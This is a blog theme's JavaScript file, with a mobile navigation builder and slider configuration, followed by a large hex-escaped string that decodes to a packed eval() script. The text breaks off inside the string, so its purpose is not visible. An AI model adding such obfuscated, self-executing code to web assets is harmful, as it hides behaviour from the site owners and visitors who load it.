window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

$(function() {
    $(".sora-slide #rslides2").responsiveSlides({
  auto: true,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: ".sora-slide #rslides2",       // Selector: Where controls should be appended to, default is after the 'ul'
  });
 });

var _I9d2T3= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x76\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x